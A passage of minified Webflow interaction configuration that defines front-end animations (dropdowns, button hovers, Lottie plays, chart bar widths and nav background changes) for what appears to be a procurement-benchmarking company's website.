Arrow",actionItemGroups:[{actionItems:[{id:"a-243-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".features-tabs_nav-item-arrow",selectorGuids:["a9b1cf95-6282-5cb3-a94b-37b085c96e76"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18bd92f21cd},"a-249":{id:"a-249",title:"QR: 2023 ACV Trends Renewals",actionItemGroups:[{actionItems:[{id:"a-249-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-249-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:55,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:71.5,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:54.31,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-249-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:46,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-248":{id:"a-248",title:"QR: 2023 ACV Trends New",actionItemGroups:[{actionItems:[{id:"a-248-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-248-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:36.43,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:67.38,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:51.56,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:29.56,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-253":{id:"a-253",title:"Home Blur Stretch Loop 4",actionItemGroups:[{actionItems:[{id:"a-253-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7146|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:1,yValue:1,locked:!1}}]},{actionItems:[{id:"a-253-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7146|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:.7,yValue:.7,locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18901a340c5},"a-260":{id:"a-260",title:"Dropdown click mobile 8",actionItemGroups:[{actionItems:[{id:"a-260-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-260-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-260-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-260-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-260-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-260-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-260-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-260-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-261":{id:"a-261",title:"Dropdown out click mobile 8",actionItemGroups:[{actionItems:[{id:"a-261-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-261-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-261-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-261-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-261-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-286":{id:"a-286",title:"Dropdown click mobile 9",actionItemGroups:[{actionItems:[{id:"a-286-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-286-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-286-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-286-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-286-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-286-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-286-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-286-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-287":{id:"a-287",title:"Dropdown out click mobile 9",actionItemGroups:[{actionItems:[{id:"a-287-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-287-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-287-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-287-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-287-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-264":{id:"a-264",title:"Switch Button Dark Hover In",actionItemGroups:[{actionItems:[{id:"a-264-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-264-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:56,bValue:147,gValue:27,aValue:1}},{id:"a-264-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df019ddbe},"a-265":{id:"a-265",title:"Switch Button Dark Hover Out",actionItemGroups:[{actionItems:[{id:"a-265-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-265-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df019ddbe},"a-270":{id:"a-270",title:"Home Floating CTA Hide",actionItemGroups:[{actionItems:[{id:"a-270-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{selector:".home_content_bottom_cta",selectorGuids:["2ebe7d34-fcb1-c5da-a919-2ff393939086"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df069c704},"a-269":{id:"a-269",title:"Home Floating CTA Show",actionItemGroups:[{actionItems:[{id:"a-269-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".home_content_bottom_cta",selectorGuids:["2ebe7d34-fcb1-c5da-a919-2ff393939086"]},value:0,unit:""}}]},{actionItems:[{id:"a-269-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{selector:".home_content_bottom_cta",selectorGuids:["2ebe7d34-fcb1-c5da-a919-2ff393939086"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df0687ea0},"a-266":{id:"a-266",title:"Home Lottie - Benchmarks",actionItemGroups:[{actionItems:[{id:"a-266-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:6250,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd21"},value:99.7}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-268":{id:"a-268",title:"Home Lottie - Negotiations",actionItemGroups:[{actionItems:[{id:"a-268-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:7e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd30"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-267":{id:"a-267",title:"Home Lottie - Automation",actionItemGroups:[{actionItems:[{id:"a-267-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:12e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd3f"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-281":{id:"a-281",title:"Home Lottie - Integration",actionItemGroups:[{actionItems:[{id:"a-281-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:15e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd4e"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-262":{id:"a-262",title:"Switch Button Hover In",actionItemGroups:[{actionItems:[{id:"a-262-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".switch-button_text",selectorGuids:["df36ce16-4974-8488-c9f5-c894ba322c08"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-262-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-262-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-262-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_text",selectorGuids:["df36ce16-4974-8488-c9f5-c894ba322c08"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df019ddbe},"a-263":{id:"a-263",title:"Switch Button Hover Out",actionItemGroups:[{actionItems:[{id:"a-263-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-263-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-263-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_text",selectorGuids:["df36ce16-4974-8488-c9f5-c894ba322c08"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df019ddbe},"a-290":{id:"a-290",title:"Benchmarks - Negotiation levers",actionItemGroups:[{actionItems:[{id:"a-290-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c717a|be4bf113-9441-c689-9f04-02b4ba93ea7b"},value:99.7}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-291":{id:"a-291",title:"Benchmarks - Supplier profiles",actionItemGroups:[{actionItems:[{id:"a-291-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:12e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c717a|5adf7397-121f-9c4e-f5f5-2274e24073d8"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-294":{id:"a-294",title:"Whats inside? - Text color - Hover in",actionItemGroups:[{actionItems:[{id:"a-294-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_text_tnl-l.text-color-med-purple.qr_font-aeonik",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc086","65d5f2fb-b589-502c-542f-6afc5fc0087e","a0fcc131-0feb-1678-02c5-2c88c2ac42e8"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f0c6b8e6d},"a-295":{id:"a-295",title:"Whats inside? - Text color - Hover out",actionItemGroups:[{actionItems:[{id:"a-295-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_text_tnl-l.text-color-med-purple.qr_font-aeonik",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc086","65d5f2fb-b589-502c-542f-6afc5fc0087e","a0fcc131-0feb-1678-02c5-2c88c2ac42e8"]},globalSwatchId:"",rValue:126,bValue:247,gValue:87,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f0c6b8e6d},"a-299":{id:"a-299",title:"Leaderboard Tabs mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-299-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:3.75,widthUnit:"PX",heightUnit:"em",locked:!1}},{id:"a-299-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-299-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeOut",duration:250,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:38,widthUnit:"PX",heightUnit:"em",locked:!1}},{id:"a-299-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f17006ac0},"a-300":{id:"a-300",title:"Leaderboard Tabs mobile - OPEN 2",actionItemGroups:[{actionItems:[{id:"a-300-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:3.75,widthUnit:"PX",heightUnit:"em",locked:!1}},{id:"a-300-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f17006ac0},"a-303":{id:"a-303",title:"Loading",actionItemGroups:[{actionItems:[{id:"a-303-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:0}}]},{actionItems:[{id:"a-303-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:2e3,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:100}}]},{actionItems:[{id:"a-303-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:0}}]},{actionItems:[{id:"a-303-n-4",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:2e3,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f189104a6},"a-309":{id:"a-309",title:"QR: Nav bg white",continuousParameterGroups:[{id:"a-309-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-309-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e879c"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}}]},{keyframe:1,actionItems:[{id:"a-309-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e879c"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}]}],createdOn:0x18780d06ffc},"a-312":{id:"a-312",title:"QR: Hide Social Share mobile",actionItemGroups:[{actionItems:[{id:"a-312-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},heightValue:0,widthUnit:"PX",heightUnit:"%",locked:!1}},{id:"a-312-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-312-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-311":{id:"a-311",title:"QR: Show Social 